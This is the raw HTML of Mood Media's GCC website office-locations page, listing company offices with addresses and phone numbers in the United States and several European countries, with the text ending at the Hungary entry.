	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ae/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media GCC" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409865"><a>Business Type</a>
<ul class="sub-menu">
	<li id="menu-item-2409866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409866"><a href="https://moodmedia.com/ae/franchises/">Franchise Solutions</a></li>
	<li id="menu-item-2409864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409864"><a href="https://moodmedia.com/ae/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li id="menu-item-124621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124621"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-125587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125587"><a href="https://moodmedia.com/ae/systems/">AV Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-124633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124633"><a href="https://moodmedia.com/ae/systems/professional-sound-systems/">Sound</a></li>
		<li id="menu-item-124634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124634"><a href="https://moodmedia.com/ae/systems/audiovisual-solutions/">Audiovisual</a></li>
		<li id="menu-item-124636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124636"><a href="https://moodmedia.com/ae/systems/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-124637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124637"><a href="https://moodmedia.com/ae/systems/drive-thru-systems-maintenance/">Drive-Thru</a></li>
		<li id="menu-item-124638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124638"><a href="https://moodmedia.com/ae/systems/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-124622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124622"><a href="https://moodmedia.com/ae/sight/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-124623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124623"><a href="https://moodmedia.com/ae/sight/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-124624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124624"><a href="https://moodmedia.com/ae/sight/digital-menu-boards/">Digital Menu Boards</a></li>
		<li id="menu-item-124626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124626"><a href="https://moodmedia.com/ae/sight/video-walls/">Video Walls</a></li>
	</ul>
</li>
	<li id="menu-item-328071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328071"><a href="https://moodmedia.com/ae/sound/messaging-solutions/">Messaging</a>
	<ul class="sub-menu">
		<li id="menu-item-124629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124629"><a href="https://moodmedia.com/ae/sound/in-store-messaging/">In-Store Messaging</a></li>
		<li id="menu-item-124628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124628"><a href="https://moodmedia.com/ae/sound/on-hold-messaging/">On-Hold Messaging</a></li>
		<li id="menu-item-334098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334098"><a href="https://moodmedia.com/ae/sound/on-hold-music/">On-Hold Music</a></li>
	</ul>
</li>
	<li id="menu-item-125584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125584"><a href="https://moodmedia.com/ae/sound/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-124627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124627"><a href="https://moodmedia.com/ae/sound/music-for-business/">Music For Business</a></li>
	</ul>
</li>
	<li id="menu-item-125585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125585"><a href="https://moodmedia.com/ae/scent/">Scent</a>
	<ul class="sub-menu">
		<li id="menu-item-124631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124631"><a href="https://moodmedia.com/ae/scent/scent-marketing/">Scent Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2393747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393747"><a href="https://moodmedia.com/ae/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417481"><a href="https://moodmedia.com/ae/managed-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-124640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124640"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-124641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124641"><a href="https://moodmedia.com/ae/automotive/">Automotive</a></li>
	<li id="menu-item-124643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124643"><a href="https://moodmedia.com/ae/convenience-stores/">Convenience Stores</a></li>
	<li id="menu-item-124644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124644"><a href="https://moodmedia.com/ae/financial/">Financial</a></li>
	<li id="menu-item-258496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258496"><a href="https://moodmedia.com/ae/fitness/">Fitness</a></li>
	<li id="menu-item-124645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124645"><a href="https://moodmedia.com/ae/grocery/">Grocery</a></li>
	<li id="menu-item-124646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124646"><a href="https://moodmedia.com/ae/healthcare/">Healthcare</a></li>
	<li id="menu-item-124647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124647"><a href="https://moodmedia.com/ae/hospitality/">Hospitality</a></li>
	<li id="menu-item-124648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124648"><a href="https://moodmedia.com/ae/qsr/">QSR</a></li>
	<li id="menu-item-124649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124649"><a href="https://moodmedia.com/ae/restaurants/">Restaurants</a></li>
	<li id="menu-item-124650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124650"><a href="https://moodmedia.com/ae/retail/">Retail</a></li>
	<li id="menu-item-124651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124651"><a href="https://moodmedia.com/ae/salon-spa/">Salon &#038; Spa</a></li>
</ul>
</li>
<li id="menu-item-124654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124654"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-124652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124652"><a>Samples</a>
	<ul class="sub-menu">
		<li id="menu-item-124653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124653"><a href="https://moodmedia.com/ae/sight/digital-signage-samples/" title="Digital Signage Examples">Digital Signage</a></li>
		<li id="menu-item-125589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125589"><a href="https://moodmedia.com/ae/sound/messaging-samples/">Messaging</a></li>
		<li id="menu-item-125588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125588"><a href="https://moodmedia.com/ae/sound/music-samples/">Music</a></li>
	</ul>
</li>
	<li id="menu-item-124656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124656"><a href="https://moodmedia.com/ae/case-studies/">Case Studies</a></li>
	<li id="menu-item-259083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259083"><a href="https://moodmedia.com/ae/blog/">Insights &#038; Trends</a></li>
</ul>
</li>
<li id="menu-item-132974" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132974"><a href="https://moodmedia.com/ae/contact-us/sales/">Request Information</a></li>
<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/company/office-locations/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="ae">GCC</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/company/office-locations/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/bedrijf/onze-kantoren/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/entreprise/localisation-des-bureaux/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/spolecnost/umisteni-kancelari/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/unternehmen/burostandorte/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/empresa/ubicacion-de-las-oficinas/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/entreprise/localisation-des-bureaux/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/company/office-locations/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d7%99%d7%a7%d7%95%d7%9e%d7%99-%d7%9e%d7%a9%d7%a8%d7%93%d7%99%d7%9d/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/company/office-locations/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/azienda/sedi-dellufficio/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/vallalat/irodai-helyszinek/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/bedrijf/onze-kantoren/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/unternehmen/burostandorte/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/firma/lokalizacje-biurowe/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/companie/locatii-de-birou/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/company/office-locations/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/company/office-locations/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ae/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-124388" class="post-124388 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1><b>Mood Media Locations</b></h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>UNITED STATES</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_0 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Austin</h5>
				<div class="et_pb_toggle_content clearfix"><p>1701 Directors Blvd, Ste 920<br />Austin, TX 78744<br />T: 800 345.5000</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_2 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Charlotte</h5>
				<div class="et_pb_toggle_content clearfix"><p>360 Kingsley Park Drive, Suite 300<br />Fort Mill, SC 29708<br />T: 800 345.5000</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_4 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Seattle</h5>
				<div class="et_pb_toggle_content clearfix"><p>600 Stewart Street<br />Seattle, WA 98101<br />T: 888 567.7529</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>EUROPE</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_5 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Austria</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/at/" target="_blank" rel="noopener noreferrer"><strong>Mood Media GmbH</strong> </a><br />Kristein 2<br />4470 Enns<br />Austria<br />T: +49 40 69 44 06 0<br />F: +49 40 69 44 06 0<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f891969e97a7998d8b8c8a9199b89597979c959d9c9199d69b9795">[email&#160;protected]</a><br /><a href="https://moodmedia.com/at/">https://moodmedia.com/at/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_6 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Belgium</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/be-nl/" target="_blank" rel="noopener noreferrer">Mood Media Belgium NV</a></strong><br />Lange Lozanastraat 142 (Box 322)<br />B-2018<br />Antwerpen<br />T: +32 (0) 15 744 100<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a1a6aea797aaada6ada4bdb088a5a7a7aca5adaca1a9e6aba7a5">[email&#160;protected]</a><br /><a href="https://moodmedia.com/be-nl/">https://moodmedia.com/be-nl/</a><br /><a href="https://moodmedia.com/be-fr/">https://moodmedia.com/be-fr/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_7 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Czech Republic</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/cz/" target="_blank" rel="noopener noreferrer">Mood Media Group CZ, s.r.o.</a></strong><br />Václavské náměstí 1306/55<br />Nové Město<br />110 00<br />Praha 1<br />T: + 420 257 22 16 86<br />F: + 420 257 22 16 86<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="157c7b737a3b766f55787a7a717870717c743b767a78">[email&#160;protected]</a><br /><a href="https://moodmedia.com/cz/">https://moodmedia.com/cz/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_8 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Denmark</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer"><strong>MOOD MEDIA® A/S</strong></a><br />
Alsikevej 14<br />
8920 Randers NV<br />
Denmark<br />
T: +45 86 40 56 22<br />
F: +45 86 40 52 22<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="accfc3c2d8cdcfd8ecc1c3c3c8c1c9c8c5cd82c8c7">[email&#160;protected]</a><br />
<a href="https://moodmedia.dk/">https://moodmedia.dk/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_9 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Finland</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer">Mood Media Finland OY</a></strong><br />Haagan Pappilantie 2 a, LT1, 00320 Helsinki<br />Finland<br />T: +358 (0)10 666 2233<br />E: <a href="/cdn-cgi/l/email-protection#462f282029062b2929222b23222f2768202f"><span class="__cf_email__" data-cfemail="bed7d0d8d1fed3d1d1dad3dbdad7df90d8d7">[email&#160;protected]</span></a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_10 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">France</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/fr" target="_blank" rel="noopener noreferrer"><strong>Mood Media® SAS</strong></a><br />104 Avenue Albert 1er<br />92500 Rueil-Malmaison<br />T: +33 (0)1 30 79 50 00<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bed7d0d8d1e1d8ccdfd0dddbfed3d1d1dad3dbdad7df90ddd1d3">[email&#160;protected]</a><br /><a href="https://moodmedia.com/fr/">https://moodmedia.com/fr/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_11 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Germany</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/de/" target="_blank" rel="noopener noreferrer">Mood Media® GmbH<br /></a></strong>Hohe Bleichen 12<br />20354 Hamburg<br />T: +49 40 69 44 06-0<br />E: <a href="/cdn-cgi/l/email-protection#6d04030b02320a081f000c03142d00020209000809040c430e0200"><span class="__cf_email__" data-cfemail="741d1a121b2b13110619151a0d34191b1b101911101d155a171b19">[email&#160;protected]</span></a><br /><a href="https://moodmedia.com/de/">https://moodmedia.com/de/</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_12 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Greece</h5>
				<div class="et_pb_toggle_content clearfix"><strong><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer">Mood Media® Greece</a></strong><br />
Riga Fereou 3 Chalandri<span class="red"><br />
</span>15232 Athens<br />
T: +30 210 68 58 140<br />
F: +30 210 68 58 142<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d04030b02322a1f08080e082d00020209000809040c430e0200">[email&#160;protected]</a><br />
<a href="https://moodmedia.gr/">https://moodmedia.gr/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_13 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Hungary</h5>
